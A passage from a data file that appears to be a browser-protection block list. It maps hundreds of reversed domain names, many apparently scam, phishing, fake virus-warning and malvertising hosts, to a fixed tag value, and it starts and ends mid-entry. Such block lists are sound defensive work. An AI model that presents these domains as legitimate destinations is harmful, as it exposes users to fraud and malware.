pzcqcrdkm8016":"1#1:62424","moc.evitercessuoivbo":"1#1:62424","moc.snoitulosgnidleihsrebyc.www":"1#1:62424","kni.somorp":"1#1:62424","moc.rtemadnuf":"1#1:62424","moc.vollavud":"1#1:62424","hc.1irottipnifroc.www":"1#1:62424","cc.50noganerd58.www":"1#1:62424","pohs.potwow.au-eerf-ximedahpla-1l":"1#1:62424","ppa.yfilten.13d85c27-42949050215202-taigalp-eralfduolc":"1#1:62424","pohs.soimerpedlog":"1#1:62424","moc.aeraegdirbder.apl":"1#1:62424","moc.aeraegdirbder":"1#1:62424","ia.yepiws":"1#1:62424","moc.111ppaoou":"1#1:62424","dlrow.kequmir":"1#1:62424","ur.nyrvle":"1#1:62424","moc.sys-cb.2-skrowitfark":"1#1:62424","moc.gntfn.stessa":"1#1:62424","ten.tnorfduolc.64pgc8xmtcuu1d":"1#1:62424","moc.sys-cb.1-sdaelkniw":"1#1:62424","moc.rajobmaj.mpc":"1#1:62424","enilno.kcartgma.kcart":"1#1:62424","pot.xelfdib.solkta":"1#1:62424","moc.sys-cb.1-daelspat":"1#1:62424","moc.yrotcafxda.ue-btr":"1#1:62424","moc.pss-ccb.901s":"1#1:62424","moc.sys-cb.1-sdamutpo":"1#1:62424","zyx.llorknab-sdnuf":"1#1:62424","kcilc.kcabtsoptc":"1#1:62424","moc.x-wolfngised.apl":"1#1:62424","zib.caluddnofnoisivne.pc":"1#1:62424","ppa.yfilten.6ee0ce55-34213150215202-taigalp-eralfduolc":"1#1:62424","ten.swodniw.eroc.bew.31z.5121503033e3033e3033e":"1#1:62424","orp.balyhtlaeh":"1#1:62424","ten.swodniw.eroc.bew.31z.ydmuvfhaesyxldqmngtb0016":"1#1:62424","moc.b6ww9q.www":"1#1:62424","uoyc.7swenrebmeced":"1#1:62424","moc.ppaukoreh.bdac020a7d60-onginotrauq":"1#1:62424","zyx.buh-tfarcdoof":"1#1:62424","ecaps.omitluetagser":"1#1:62424","enilno.ninilakkin":"1#1:62424","moc.4207teebahssapdnarg":"1#1:62424","ur.kivroz":"1#1:62424","ur.vobairryw":"1#1:62424","latigid.dualcepsnu":"1#1:62424","latigid.hgnirifled":"1#1:62424","nuf.msmarogaeilava":"1#1:62424","dlrow.enalibef":"1#1:62424","mom.erahs66tig":"1#1:62424","ten.swodniw.eroc.bew.31z.4rorresoicedht5":"1#1:62424","moc.ilibir.reffo":"1#1:62424","moc.5oxirab":"1#1:62424","ten.swodniw.eroc.bew.1z.uvowiaer":"1#1:62424","erots.pohs7ssobgib":"1#1:62424","enilno.erfgiu":"1#1:62424","moc.kcaskcurazile":"1#1:62424","moc.esuohneerg-sarutnev":"1#1:62424","pot.ehc-ahccak-eluvo":"1#1:62424","moc.elleviroyrt.www":"1#1:62424","enilno.namynzelobo":"1#1:62424","moc.depolevnesid":"1#1:62424","moc.etirgnagdemodnu":"1#1:62424","moc.rekkertgolb":"1#1:62424","moc.enoz-egrevhcet.apl":"1#1:62424","moc.kcilcibark":"1#1:62424","moc.zilefazat":"1#1:62424","ofni.sllefnewor.ue-rid-cpp":"1#1:62424","moc.romerfumac":"1#1:62424","gro.uoysekil.oigatniv":"1#1:62424","enilno.yenruojtsepmet":"1#1:62424","moc.60vjj7":"1#1:62424","pohs.tapatipsixanys.vf":"1#1:62424","ur.atancilrebaf":"1#1:62424","moc.eauenilsserpxe.52":"1#1:62424","ur.ikdiksatancilrebaf":"1#1:62424","latigid.esirtessa":"1#1:62424","dnob.pparepus":"1#1:62424","moc.utolis":"1#1:62424","ofni.nevahelgnat":"1#1:62424","moc.ngv09m":"1#1:62424","moc.87onizorter25":"1#1:62424","moc.tfarcayima":"1#1:62424","moc.yawaivuran":"1#1:62424","pohs.dnesderbewdeman.klc":"1#1:62424","latigid.olipeatsiv":"1#1:62424","zzub.ksudremmihs":"1#1:62424","enilno.orugessoimerp":"1#1:62424","moc.airoxulfamitpo":"1#1:62424","moc.11ppaoou":"1#1:62424","moc.ytic-tew":"1#1:62424","pohs.latan-ed-otneve":"1#1:62424","moc.bmvlp0hv":"1#1:62424","moc.krowtensorbgnab.bpgt":"1#1:62424","ppa.yfilten.d742200e-85015150215202-taigalp-eralfduolc":"1#1:62424","ten.swodniw.eroc.bew.31z.4at53rsu5021gninrawsuriv":"1#1:62424","moc.elaseydobhtab.www":"1#1:62424","enilno.volorfrqu":"1#1:62424","moc.neergevolmaet":"1#1:62424","moc.yfipohsym.i0-gb7u8x":"1#1:62424","etis.ediugecnalabyliad":"1#1:62424","moc.cm-noitamotuaserolf":"1#1:62424","moc.sys-cb.3-rolocibom":"1#1:62424","pot.063htapecart":"1#1:62424","kcilc.kculerup":"1#1:62424","moc.sys-cb.2-ecapadareddib":"1#1:62424","moc.danosiof.st":"1#1:62424","moc.pss-ccb.201s":"1#1:62424","moc.sys-cb.1-ezitenomevitan":"1#1:62424","moc.sys-cb.2-sdaelkniw":"1#1:62424","moc.sm-tniopxda.4v-tsaesu-btr":"1#1:62424","moc.sys-cb.2-aretcua":"1#1:62424","moc.tfigtegdagpot.suyalpgorf":"1#1:62424","moc.erotsytirsolg.yub":"1#1:62424","moc.ik4l49":"1#1:62424","moc.699chl.11":"1#1:62424","moc.orptracx.nemahpla":"1#1:62424","pohs.ukinez":"1#1:62424","moc.tellapserusaertama.www":"1#1:62424","moc.resiurc-yppiz":"1#1:62424","moc.ycneiciffe-feirb":"1#1:62424","pohs.5202otanobacrib":"1#1:62424","moc.enozcimmanydbew.apl":"1#1:62424","pot.oacnufotneve":"1#1:62424","moc.dneirfxesetaerc.www":"1#1:62424","ten.swodniw.eroc.bew.31z.njvqpnhbriqfcvhpxkns7606":"1#1:62424","etis.akovtep":"1#1:62424","moc.balegdirbtcennoc.0fmee937ccbuh8ogsp4d":"1#1:62424","etis.otnagoy":"1#1:62424","moc.71dxpa":"1#1:62424","moc.tfigmialcer":"1#1:62424","moc.esirohsac":"1#1:62424","moc.c077eq":"1#1:62424","ten.swodniw.eroc.bew.31z.3rorresoicedht5":"1#1:62424","moc.secapsnaecolatigid.1lta.2-ozhxn":"1#1:62424","piv.sdiut.www":"1#1:62424","moc.klctrg.kt":"1#1:62424","moc.suhceteci.vsa":"1#1:62424","ten.airellagpparuoy":"1#1:62424","moc.secivressmetsysi.mroftalp":"1#1:62424","gro.acidresaiplu":"1#1:62424","moc.arefseiton":"1#1:62424","moc.enoisivlatem":"1#1:62424","ppa.yfilten.092edb93-72549050215202-taigalp-eralfduolc":"1#1:62424","ppa.yfilten.e16e6fbf-50749050215202-taigalp-eralfduolc":"1#1:62424","ten.swodniw.eroc.bew.31z.weqthmscxfisfcptnzrc8106":"1#1:62424","pohs.sdnertbewdeman":"1#1:62424","moc.renrocedapngised":"1#1:62424","moc.w3fflr":"1#1:62424","ten.srepup.krt":"1#1:62424","moc.aeraelibomefas.www":"1#1:62424","ofni.epocspop":"1#1:62424","moc.eucladit":"1#1:62424","moc.mpcetagevitceffe.93525872lp":"1#1:62424","dlrow.doxekasir":"1#1:62424","zyx.erotsyyalpeelgoog.og":"1#1:62424","moc.1s6w8n":"1#1:62424","etis.ailimafadajol":"1#1:62424","moc.dtlriafyaw.www":"1#1:62424","moc.666ppaoou":"1#1:62424","moc.lmn182":"1#1:62424","moc.rennamrufgolb":"1#1:62424","moc.iaredart-yratenom":"1#1:62424","moc.acseirotselbidercni":"1#1:62424","ten.swodniw.eroc.bew.31z.73xbv5su5021gninrawsuriv":"1#1:62424","moc.1hjya5":"1#1:62424","moc.dlrowremusnocyot":"1#1:62424","moc.ngiscihpargtibihxe":"1#1:62424","gro.mumyhtlaeh":"1#1:62424","moc.tunjq8":"1#1:62424","ppa.yfilten.6e0c0bda-90949050215202-taigalp-eralfduolc":"1#1:62424","ppa.yfilten.ef366c26-24949050215202-taigalp-eralfduolc":"1#1:62424","erots.niwregit":"1#1:62424","moc.enozsnoitcesbew.apl":"1#1:62424","ten.swodniw.eroc.bolb.7yhgdewqdvfyu":"1#1:62424","ten.swodniw.eroc.bew.31z.ynmhlbfggjieenbmbhlw8306":"1#1:62424","xm.gponiw":"1#1:62424","moc.norpocod":"1#1:62424","pohs.otnavriz":"1#1:62424","moc.tnegaswenpot.apl":"1#1:62424","orp.tcetorp-uhgy.gck93b37cffanil62r4d":"1#1:62424","orp.tcetorp-uhgy.0uk93b37cffanam62r4d":"1#1:62424","kcilc.zqrm":"1#1:62424","moc.lets-birc":"1#1:62424","moc.pss-ccb.711s":"1#1:62424","moc.pss-ccb.69s":"1#1:62424","moc.pss-ccb.59s":"1#1:62424","moc.sdrawpuknar":"1#1:62424","moc.egarotsaidemroodni":"1#1:62424","moc.sys-cb.1-sdatfark":"1#1:62424","moc.sys-cb.1-ecapada":"1#1:62424","moc.pss-ccb.701s":"1#1:62424","moc.musuw.ndc":"1#1:62424","moc.sys-cb.2-hsemsda":"1#1:62424","moc.sys-cb.1-ezitenomdiv":"1#1:62424","pohs.bewtramsyliad":"1#1:62424","pot.edondib.buekrt":"1#1:62424","ppa.naecolatigidno.akmss-ppa-hsifyllej":"1#1:62424","ecaps.etis861gnineker":"1#1:62424","moc.699chl.33":"1#1:62424","moc.secnanif-ratssnworc":"1#1:62424","es.artyn":"1#1:62424","moc.8831agem":"1#1:62424","moc.elaspotsrokleahcim.www":"1#1:62424","moc.tenbewaroxel":"1#1:62424","moc.seimmugotekpot":"1#1:62424","enilno.veirtimdkin":"1#1:62424","ur.veevtamsbn":"1#1:62424","ppa.yfilten.d16600a3-72749050215202-taigalp-eralfduolc":"1#1:62424","ppa.yfilten.be37feed-53749050215202-taigalp-eralfduolc":"1#1:62424","ppa.yfilten.ee087fd7-73749050215202-taigalp-eralfduolc":"1#1:62424","ppa.yfilten.f8203858-91945150215202-taigalp-eralfduolc":"1#1:62424","etis.kotllitsunob":"1#1:62424","moc.namdrawrofylno":"1#1:62424","pohs.yliadbewtsaf":"1#1:62424","moc.kcotyb.www":"1#1:62424","moc.8roxiva":"1#1:62424","moc.razalassined.spv":"1#1:62424","moc.balegdirbtcennoc.gle3ba37ccbuh04onq4d":"1#1:62424","pohs.acinuatefo":"1#1:62424","kcilc.cigolniag":"1#1:62424","pohs.oiravy":"1#1:62424","ofni.sllefnewor.ue-rid-cpop":"1#1:62424","moc.balegdirbtcennoc.068jr837ccbuhg8lcp4d":"1#1:62424","etis.dihcesruoblaarg":"1#1:62424","moc.pleyo.www":"1#1:62424","moc.55ppaoou":"1#1:62424","orp.86985-etilx1":"1#1:62424","moc.777ppaoou":"1#1:62424","moc.sulaicnanifytrebildlrow":"1#1:62424","enilno.vealocinrqu":"1#1:62424","pohs.odnumlatigidobolg":"1#1:62424","moc.ti.shcet-avon":"1#1:62424","moc.elcnuyas.www":"1#1:62424","gro.zlenap.zppatiyals":"1#1:62424","moc.ksatbew-daer.apl":"1#1:62424","enilno.yapktkit-sotnemassecorp":"1#1:62424","pohs.ajauohnaguoilava":"1#1:62424","oi.krtt.raegdib":"1#1:62424","moc.eauenilsserpxe.33":"1#1:62424","moc.eauenilsserpxe.4":"1#1:62424","ni.oc.setagtcennoc.0ltaf837ccbuhom14p4d":"1#1:62424","moc.aga-mota":"1#1:62424","moc.yliadesrevnif":"1#1:62424","dlrow.niqukijev":"1#1:62424","kcilc.egdetsevni":"1#1:62424","911.32.441.931":"1#1:62424","moc.rewopbewder.apl":"1#1:62424","orp.draugda-tzji.gj2tg937cffanqe1op4d":"1#1:62424","ten.swodniw.eroc.bolb.iqjeinjfieflk":"1#1:62424","ur.htyrom":"1#1:62424","etis.9376esnefed":"1#1:62424","moc.vuxax5":"1#1:62424","moc.yt5cgc":"1#1:62424","moc.renyseb.og":"1#1:62424","moc.dekcartued":"1#1:62424","kcilc.952oacamhp.www":"1#1:62424","ppa.naecolatigidno.u37fe-ppa-acro":"1#1:62424","pot.laog-enielo-niet":"1#1:62424","moc.ycnegabuhtisgolb.apl":"1#1:62424","ten.swodniw.eroc.bew.31z.aslh7osu5021gninrawsuriv":"1#1:62424","moc.sessensseltnuad":"1#1:62424","moc.wohks.www":"1#1:62424","moc.zyabotua.ca":"1#1:62424","orp.18527-etilx1":"1#1:62424","moc.teltuowenregiflihymmot.www":"1#1:62424","enilno.soryev":"1#1:62424","moc.sklatgniw":"1#1:62424","ten.lfcaa":"1#1:62424","evil.hsacia":"1#1:62424","moc.ecivdahtlaehlacitcarp.www":"1#1:62424","zyx.tiforp-emocni":"1#1:62424","moc.yadottluavyromem":"1#1:62424","ppa.naecolatigidno.de33u-ppa-surlaw-fsjdoeuwo":"1#1:62424","moc.scsug.gmippa":"1#1:62424","moc.msramspot":"1#1:62424","moc.wdolerk":"1#1:62424","moc.tnegaswenpot":"1#1:62424","moc.elaspotsrokleahcim":"1#1:62424","moc.ppaeerfytinifni.orenrot":"1#1:62424","enilno.vohuteplit":"1#1:62424","ecaps.tylmaor":"1#1:62424","moc.tsbehto.jn":"1#1:62424","ten.etaberteg.c8ix4":"1#1:62424","moc.sys-cb.2-ecapada":"1#1:62424","moc.xdanoev.20-xda":"1#1:62424","moc.pss-ccb.001s":"1#1:62424","moc.sys-cb.2-aidemlatigidytiliga":"1#1:62424","moc.sys-cb.3-aidemlatigidytiliga":"1#1:62424","ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":"1#1:62424","ecaps.itegdag":"1#1:62424","moc.kitamsdib":"1#1:62424","ecaps.uluftsez":"1#1:62424","ofni.htaprider.2su-og":"1#1:62424","kcilc.sunobgib":"1#1:62424","ecaps.ieemul":"1#1:62424","moc.sys-cb.1-aretcua":"1#1:62424","moc.sys-cb.1-sdatrevnuk":"1#1:62424","moc.sys-cb.1-btrxen":"1#1:62424","moc.pss-ccb.401s":"1#1:62424","moc.sys-cb.2-rolocibom":"1#1:62424","latigid.kpiantsarf":"1#1:62424","latigid.ixarpulavs":"1#1:62424","enilno.lanruojnem.www":"1#1:62424","ia.esnesoculg.www":"1#1:62424","moc.sitiswen":"1#1:62424","uci.meopyalp":"1#1:62424","moc.ylatipactsevni":"1#1:62424","moc.xerochcir":"1#1:62424","moc.dlrowdnomaidhguor":"1#1:62424","zyx.artnepac":"1#1:62424","gro.reggolbi.aveam":"1#1:62424","ten.yadothtlaehretteb":"1#1:62424","zyx.yxiremla":"1#1:62424","moc.ezauw.orenrot":"1#1:62424","ur.tpo-iklotop-tan":"1#1:62424","moc.elciroteg.www":"1#1:62424","enilno.denilarg":"1#1:62424","moc.yranidroartxepeelsa":"1#1:62424","ur.nomylk":"1#1:62424","moc.kriuqpilc":"1#1:62424","moc.sdemtcerid":"1#1:62424","ppa.yfilten.eabc678c-42749050215202-taigalp-eralfduolc":"1#1:62424","moc.sbalartunarehtla":"1#1:62424","ten.swodniw.eroc.bew.31z.7rorresoicedht5":"1#1:62424","moc.senoztcelletniaidem.apl":"1#1:62424","nuf.laicepseotneve":"1#1:62424","ni.oc.gnikthgin":"1#1:62424","oi.bew24.baltaem":"1#1:62424","ur.neddih-atlay":"1#1:62424","latigid.elerplafsa":"1#1:62424","ten.swodniw.eroc.bew.31z.sr5tgksu5021gninrawsuriv":"1#1:62424","moc.yhy0ph":"1#1:62424","etis.fed-otua":"1#1:62424","dlrow.eravomid":"1#1:62424","ur.lixerd":"1#1:62424","moc.socitemsoclook":"1#1:62424","aidem.dnabsitsif":"1#1:62424","ur.tnuocsid-snd":"1#1:62424","moc.edisonrae":"1#1:62424","ppa.yfilten.1e06f236-31749050215202-taigalp-eralfduolc":"1#1:62424","ppa.yfilten.09e3e17c-20442150215202-taigalp-eralfduolc":"1#1:62424","moc.renrocedapngised.apl":"1#1:62424","moc.denialpxe-npv":"1#1:62424","moc.krowtenlortnocten":"1#1:62424","ur.ksvorabahsvd":"1#1:62424","moc.22ppaoou":"1#1:62424","uh.admoyn-sivic":"1#1:62424","efil.ardnola":"1#1:62424","etis.anargtsoh":"1#1:62424","moc.rbl7elgoog.www":"1#1:62424","ten.swodniw.eroc.bew.31z.dfdsnlkfnlksdmnfdlks":"1#1:62424","moc.8e562z":"1#1:62424","pohs.virpgalb":"1#1:62424","moc.ooom.nslgdmdnszmltpdunb":"1#1:62424","aidem.ihgnicabed":"1#1:62424","dlrow.udomeric":"1#1:62424","moc.emalbdungi":"1#1:62424","moc.setouqracpoteht":"1#1:62424","ppa.yfilten.1ffcffd3-22559050215202-taigalp-eralfduolc":"1#1:62424","ppa.yfilten.e45ef08b-11259050215202-taigalp-eralfduolc":"1#1:62424","moc.xjtcapmiaidem.apl":"1#1:62424","gro.yrtsinimnoiz.tig":"1#1:62424","moc.ppaeerfytinifni.muilysa":"1#1:62424","moc.edianoen":"1#1:62424","moc.sgabremusnoc.www":"1#1:62424","ten.swodniw.eroc.bew.1z.erirusoz":"1#1:62424","enilno.vorogesbn":"1#1:62424","orp.draugda-tzji.0haoaa37cffaniqoeq4d":"1#1:62424","moc.87agv.yalpelgoog":"1#1:62424","zib.sukcilc":"1#1:62424","ppa.yfilten.d050fd93-94059050215202-taigalp-eralfduolc":"1#1:62424","moc.aivullewtif":"1#1:62424","ppa.yfilten.5b13d0f6-61355150215202-taigalp-eralfduolc":"1#1:62424","moc.drahcirdebrosbatneve":"1#1:62424","moc.6d7nz0":"1#1:62424","moc.alumroflativog":"1#1:62424","dlrow.begowojoj":"1#1:62424","moc.elaseydobhtab":"1#1:62424","zyx.regdel-ppa":"1#1:62424","moc.golbotsevol.oirenev":"1#1:62424","moc.xmznel.2s":"1#1:62424","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:62424","pohs.drawerxdoof":"1#1:62424","ten.tnorfduolc.bacon03s2arv3d":"1#1:62424","ue.nhabotua":"1#1:62424","oi.citamdib.711sda":"1#1:62424","moc.pss-ccb.501s":"1#1:62424","ofni.htaprider.1su-og":"1#1:62424","moc.pss-ccb.49s":"1#1:62424","moc.pohscitatseht.t":"1#1:62424","oi.citamdib.611sda":"1#1:62424","orp.suomafipe":"1#1:62424","ur.ur-ailazor-cilrebaf":"1#1:62424","ur.vealocinrqu":"1#1:62424","moc.gitimtnocs":"1#1:62424","moc.pafotdeef":"1#1:62424","moc.mgo86":"1#1:62424","moc.selasercesairotciv.www":"1#1:62424","pot.etah-tir-lasis":"1#1:62424","enilno.wodaemtfird":"1#1:62424","ten.etis-taerg.oirelef":"1#1:62424","cc.p8v1s6b4jxdtk":"1#1:62424","enilno.htnyro":"1#1:62424","ur.veeforodsbn":"1#1:62424","moc.robrahtenhcet.g8q4e837ccbuh0ab3p4d":"1#1:62424","moc.yadotecivdahtlaeh.www":"1#1:62424","ppa.yfilten.b7de2e7e-33849050215202-taigalp-eralfduolc":"1#1:62424","ppa.yfilten.8fe8a3c7-04749050215202-taigalp-eralfduolc":"1#1:62424","ten.swodniw.eroc.bew.12z.udaaegra":"1#1:62424","enilno.edadivonassearifnoc.osseca":"1#1:62424","moc.aidemregdelemaf":"1#1:62424","dlrow.inaxumak":"1#1:62424","evil.edytirucesniamodcp":"1#1:62424","moc.reitnorfssenllewlamirp":"1#1:62424","cc.30tilbblartoles16.www":"1#1:62424","moc.rissupleh":"1#1:62424","moc.ycnegaesab-weiver.apl":"1#1:62424","ppa.yfilten.81ffb301-30014150215202-taigalp-eralfduolc":"1#1:62424","yadot.olrepop":"1#1:62424","moc.enoz-cnysaidem":"1#1:62424","moc.enoz-egrevhcet":"1#1:62424","moc.topsgolb.43xolbor-eerf":"1#1:62424","moc.0q3s8l":"1#1:62424","pohs.cslgqjvp":"1#1:62424","dnob.repusnepo":"1#1:62424","moc.balegdirbtcennoc.01bp2a37ccbuhoikfq4d":"1#1:62424","etis.otreba-osseca":"1#1:62424","moc.ogre-alired":"1#1:62424","moc.pnozft":"1#1:62424","moc.6os19":"1#1:62424","moc.rebbbu":"1#1:62424","enilno.ohceegdir":"1#1:62424","moc.edirtsadlez":"1#1:62424","ten.swodniw.eroc.bew.83z.zozevisid":"1#1:62424","nuf.akdikskilrebaf":"1#1:62424","etis.kcartknilni":"1#1:62424","moc.uopuut.www":"1#1:62424","etis.eganewexm":"1#1:62424","nuf.ygde-lacec-ynoom":"1#1:62424","kcilc.yralas-sdnuf":"1#1:62424","pohs.erksod":"1#1:62424","ten.swodniw.eroc.bew.31z.ahvbjrxykpqoabbxbagt7906":"1#1:62424","moc.balegdirbtcennoc.0f2rh937ccbuhgd32q4d":"1#1:62424","retnec.sabirevirc":"1#1:62424","moc.gniraehelciro.raeh":"1#1:62424","moc.noitaunitnocgnipoordelttek":"1#1:62424","moc.822noel":"1#1:62424","ppa.yfilten.8d2329-etrot-suordnow--84aad179e263958ef10d2396":"1#1:62424","erots.pohs8ssobgib":"1#1:62424","moc.deefswenyliadthgir":"1#1:62424","moc.hctametadtsaf":"1#1:62424","ten.tnorfduolc.0ri6myn8dnjk3d":"1#1:62424","moc.aratiahk.sdnarb":"1#1:62424","latigid.worgedart":"1#1:62424","moc.150tolsayaj.elgoogyalp":"1#1:62424","ecaps.sucoflarutan":"1#1:62424","moc.golrebbulb":"1#1:62424","pohs.ytilativsnemdezilativer":"1#1:62424","ur.avorigat-urezal":"1#1:62424","moc.secivressmetsysi":"1#1:62424","moc.gusek.muilysa":"1#1:62424","ur.trcpcsd.rc":"1#1:62424","moc.edehsorob":"1#1:62424","ofni.htaprider.7su-og":"1#1:62424","oi.citamdib.502sda":"1#1:62424","ecaps.aytima":"1#1:62424","moc.sys-cb.1-weivsda":"1#1:62424","ofni.htaprider.4su-og":"1#1:62424","moc.sys-cb.4-ecapada":"1#1:62424","moc.tsez-ocip":"1#1:62424","ofni.htaprider.5su-og":"1#1:62424","moc.xmznel.1s":"1#1:62424","moc.pss-ccb.611s":"1#1:62424","pot.buhrider":"1#1:62424","moc.sys-cb.1-rolocibom":"1#1:62424","ecaps.ssiledif":"1#1:62424","sotua.rotaidartcuddopedistelgniw":"1#1:62424","moc.sys-cb.2-daelspat":"1#1:62424","moc.ofni-ytinifni.4v-ue-btr":"1#1:62424","knil.ppa.t2xk":"1#1:62424","ofni.norfssepsz.op":"1#1:62424","gro.ekolydnac":"1#1:62424","dlrow.ixayetapiv":"1#1:62424","nuf.edadivonyalp":"1#1:62424","moc.ppaukoreh.118079eca31a-buhxvitca":"1#1:62424","enilno.nyrvle":"1#1:62424","ppa.yfilten.20c1edd8-64849050215202-taigalp-eralfduolc":"1#1:62424","ten.swodniw.eroc.bew.31z.ozdgxxjpfivfbgvoctal4306":"1#1:62424","moc.jrhl5mvf67g2728cewbujsgskve7aza2j87--nx":"1#1:62424","moc.yabagni.1cd":"1#1:62424","em.renimgna.ipa":"1#1:62424","moc.senoztcelletniaidem":"1#1:62424","ofni.plehtsorp":"1#1:62424","moc.yawroodtiurceriks":"1#1:62424","pohs.snimativnitaleg":"1#1:62424","ac.kroyhtronlatnedeno":"1#1:62424","kcilc.xyratenom":"1#1:62424","cc.50noadardols16.www":"1#1:62424","moc.golbrawrofbew.apl":"1#1:62424","ten.swodniw.eroc.bew.31z.3ohce3033e21503033e":"1#1:62424","pohs.arivloz":"1#1:62424","ur.ebutefiwlana":"1#1:62424","moc.aneranaimad":"1#1:62424","tal.artlom.ved":"1#1:62424","enilno.vopisorny":"1#1:62424","moc.htapvak":"1#1:62424","ur.7621171negdael":"1#1:62424","evil.edseitirucesdetroppuscp":"1#1:62424","ppa.naecolatigidno.3q7q3-ppa-nwarp-gnik":"1#1:62424","ppa.yfilten.00319dd2-00749050215202-taigalp-eralfduolc":"1#1:62424","gro.reggolbi.oserpmoc":"1#1:62424","ur.acinartsomorp":"1#1:62424","etis.elavtimmus":"1#1:62424","moc.krutiramec":"1#1:62424","pohs.inivon":"1#1:62424","moc.balegdirbtcennoc.0c66h937ccbuhoa71q4d":"1#1:62424","zyx.modmos":"1#1:62424","ur.tnmdlv":"1#1:62424","moc.eauenilsserpxe.22":"1#1:62424","moc.9t2g3q":"1#1:62424","moc.xobyretsimzma.www":"1#1:62424","ten.swodniw.eroc.bew.31z.ykc7lpsu5021gninrawsuriv":"1#1:62424","moc.rewopbewder":"1#1:62424","etis.kcabriah":"1#1:62424","pot.cuotneve":"1#1:62424","enilno.gnitekramodneviv.ppa":"1#1:62424","orp.draugda-tzji.0d2tg937cffanie1op4d":"1#1:62424","moc.htlaehrobrahtfos":"1#1:62424","ecaps.as-elpoep":"1#1:62424","moc.bmqp6bj6":"1#1:62424","moc.vertnevda":"1#1:62424","ofni.dimatsorp.3ab":"1#1:62424","pot.9tiemnaus.ogog":"1#1:62424","moc.1oane0":"1#1:62424","moc.nrocamlap":"1#1:62424","gro.uoysekil.baltaem":"1#1:62424","gro.reggolbi.oireled":"1#1:62424","etis.rekop-solcyc-llon":"1#1:62424","gro.domhcet":"1#1:62424","gro.ivdem":"1#1:62424","ppa.yfilten.52da7cac-52559050215202-taigalp-eralfduolc":"1#1:62424","moc.balegdirbtcennoc.0toit837ccbuholtep4d":"1#1:62424","ten.42tsettkudorp":"1#1:62424","ten.swodniw.eroc.bew.31z.uf2d7esu5021gninrawsuriv":"1#1:62424","dlrow.ajamen":"1#1:62424","moc.ylimaertsx.qi":"1#1:62424","moc.enilnohctamtrilf":"1#1:62424","enilno.slrigiarevocsid":"1#1:62424","enilno.volyrkrcy":"1#1:62424","moc.stfigsyotcj":"1#1:62424","moc.sebiveruphtlaeh":"1#1:62424","moc.64niwt":"1#1:62424","piv.uerkc.www":"1#1:62424","ur.eeffocgolonom":"1#1:62424","moc.reilpspalf":"1#1:62424","moc.sucofayerf":"1#1:62424","moc.scitylana-tiforp-etavele":"1#1:62424","ten.swodniw.eroc.bew.31z.rqkiikixverefgvowctx7306":"1#1:62424","ten.swodniw.eroc.bew.31z.01ohce3033e21503033e":"1#1:62424","etis.eucserliatevol":"1#1:62424","moc.242noel":"1#1:62424","enilno.akhsupmop-akhsudop":"1#1:62424","moc.3disj8kb.www":"1#1:62424","moc.9v7se7":"1#1:62424","moc.sdiv-rx.qri":"1#1:62424","moc.tifbewdaer":"1#1:62424","moc.daphcnualnoitagivan":"1#1:62424","erots.erotsyditemoh":"1#1:62424","etis.nozok":"1#1:62424","moc.btrtukoda.capa-btr":"1#1:62424","zyx.urftiforpur":"1#1:62424","ten.dferuza.10z.hddh9bmere0fza6h-wjb":"1#1:62424","moc.snoitairavkcrt":"1#1:62424","au.moc.gnikteb":"1#1:62424","moc.ridergnorts":"1#1:62424","moc.sys-cb.1-esahcod":"1#1:62424","zyx.dahsifanut":"1#1:62424","moc.hsaceerf":"1#1:62424","moc.pss-ccb.89s":"1#1:62424","moc.sys-cb.2-sralohcsda":"1#1:62424","moc.noinapmocegab":"1#1:62424","enilno.kttsunobodotemovon":"1#1:62424","latigid.snartrucer":"1#1:62424","ppa.yfilten.306c45f7-63749050215202-taigalp-eralfduolc":"1#1:62424","moc.buhnipsogoj":"1#1:62424","moc.enozxrowtengolb.apl":"1#1:62424","moc.enozxrowtengolb":"1#1:62424","oi.bew24.tejylno":"1#1:62424","uoyc.5swenrebmeced":"1#1:62424","dnob.ycnafteem":"1#1:62424","moc.sdnertyliaddlog":"1#1:62424","moc.15emagcb":"1#1:62424","moc.eracssenllewue":"1#1:62424","moc.selzzupesacyliad.drowpordsnoitacifiton":"1#1:62424","moc.krowtensorbgnab.pgt":"1#1:62424","ppa.yfilten.88aebe96-22238050215202-taigalp-eralfduolc":"1#1:62424","moc.zutsevnif":"1#1:62424","moc.caliralrem":"1#1:62424","evil.uiymbge":"1#1:62424","moc.retsorulav":"1#1:62424","ten.swodniw.eroc.bew.31z.3q7a6esu5021gninrawsuriv":"1#1:62424","moc.enoz-cnysaidem.apl":"1#1:62424","ten.swodniw.eroc.bew.31z.71lk5zsu5021gninrawsuriv":"1#1:62424","em.renimgna":"1#1:62424","pohs.ogapmalerotneve":"1#1:62424","pohs.locotorpecneics":"1#1:62424","moc.35emagcb":"1#1:62424","latigid.ocsidenoil":"1#1:62424","moc.topsrednalyawnur":"1#1:62424","moc.eetadydnac.gexngq":"1#1:62424","ppa.yfilten.0dde2ed3-00749050215202-taigalp-eralfduolc":"1#1:62424","evil.edytirucesecnavdacp":"1#1:62424","moc.rettebyadottaleg":"1#1:62424","moc.pjmygyeknom":"1#1:62424","ur.ytuaeb-nemyt":"1#1:62424","etis.tceles-esiw-01nadnihs":"1#1:62424","moc.omenecnanif.www":"1#1:62424","moc.rettamtahwlla":"1#1:62424","moc.urahokot":"1#1:62424","moc.golbrawrofbew":"1#1:62424","erots.210domkotkit":"1#1:62424","moc.699chl":"1#1:62424","gro.kafuyu":"1#1:62424","ni.oc.sunrevitnu":"1#1:62424","moc.toordr":"1#1:62424","moc.555ppaoou":"1#1:62424","ecaps.1727ds":"1#1:62424","moc.balegdirbtcennoc.gvog2a37ccbuhg0ffq4d":"1#1:62424","erots.kotyapkit":"1#1:62424","xm.lrb.www":"1#1:62424","pohs.redderbewdedder.klc":"1#1:62424","zyx.avdavsacsa":"1#1:62424","ten.swodniw.eroc.bew.31z.nb4raosu5021gninrawsuriv":"1#1:62424","moc.wolfaulav":"1#1:62424","pohs.atrebilsunobovon":"1#1:62424","lp.trecnocoltivs":"1#1:62424","moc.elaswenregiflihymmot.www":"1#1:62424","enilno.nomylk":"1#1:62424","rf.noitavoner-sigol-oce-eniarrol":"1#1:62424","enilno.rehctawhtlaeh":"1#1:62424","moc.ofni-563kcehc":"1#1:62424","moc.robrahtenhcet.glgdg837ccbuh0vo4p4d":"1#1:62424","pot.tessasiaretyenom":"1#1:62424","ppa.yfilten.ea6feb0b-01918050215202-taigalp-eralfduolc":"1#1:62424","ppa.yfilten.f25489bf-72059050215202-taigalp-eralfduolc":"1#1:62424","moc.thgilyadni":"1#1:62424","ten.tiuw":"1#1:62424","ur.foirafw":"1#1:62424","enilno.kivroz":"1#1:62424","moc.